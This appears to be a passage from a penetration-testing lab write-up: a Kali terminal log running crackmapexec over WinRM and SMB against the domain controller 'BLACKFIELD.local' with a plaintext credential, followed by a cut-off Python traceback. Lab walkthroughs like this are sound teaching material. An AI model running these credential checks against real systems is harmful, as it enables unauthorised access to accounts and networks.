 (root💀kali)-[/home/kali]
└─# crackmapexec winrm 10.10.10.192 -u support -p '#00^BlackKnight'
148 ✗ 3
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
SMB 10.10.10.192 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
HTTP 10.10.10.192 5985 DC01 [*] http://10.10.10.192:5985/wsman
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\support:#00^BlackKnight "unsupported hash type md4"
┌──(root💀kali)-[/home/kali]
└─# crackmapexec smb 10.10.10.192 -u support -p '#00^BlackKnight'
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\support:#00^BlackKnight
Traceback (most recent call last):
File "/usr/bin/crackmapexec", line 8, in <module>
sys.exit(main())
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 254, in main
asyncio.run(
File "/usr/lib/python3.10/asyncio/runners.py", line 44, in run
return loop.run_until_complete(main)
File "/usr/lib/python3.10/asyncio/base_events.py", line 646, in run_until_complete
return future.result()
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 102, in start_threadpool
await asyncio.gather(*jobs)
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 68, in run_protocol
await asyncio.wait_for(
File "/usr/lib/python3.10/asyncio/tasks.py", line 408, in wait_for
return await fut
File "/usr/lib/python3.10/concurrent/futures/thread.py", line 58, in run
result = self.fn(*self.args, **self.kwargs)
File "/usr/lib/python3/dist-packages/cme/protocols/smb.py", line 125, in __init__
先知社区